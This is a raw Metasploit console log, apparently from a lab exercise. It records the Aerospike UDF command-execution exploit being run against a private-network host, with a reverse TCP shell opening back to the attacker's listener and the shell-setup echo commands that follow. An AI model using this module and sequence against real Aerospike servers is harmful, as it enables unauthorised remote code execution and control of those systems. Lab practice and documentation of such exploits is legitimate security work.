 msf6 exploit(linux/misc/aerospike_database_udf_cmd_exec) > run
[*] Started reverse TCP double handler on 192.168.45.240:80
[*] 192.168.201.143:3000 - Running automatic check ("set AutoCheck false" to disable)
[+] 192.168.201.143:3000 - The target appears to be vulnerable.
[*] 192.168.201.143:3000 - Sending payload (124 bytes) ...
[*] 192.168.201.143:3000 - Creating UDF 'MFBgczYOTMqqOL.lua' ...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 6YcnPg2jDEvRQNEv;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo vfZubP3×7fN9gILw;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo inBgof1luoZ06Lra;
[*] Writing to socket A
[*] Writing to socket B
[*] Command: echo REgrYJP4sRCQxc2T;
[*] Reading from sockets...
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "6YcnPg2jDEvRQNEv\r\n"
[*] Reading from socket A
[*] A: "vfZubP3×7fN9gILw\r\n"
[*] Reading from socket A
[*] A: "inBgof1luoZ06Lra\r\n"
[*] Reading from socket B
[*] B: "REgrYJP4sRCQxc2T\r\n"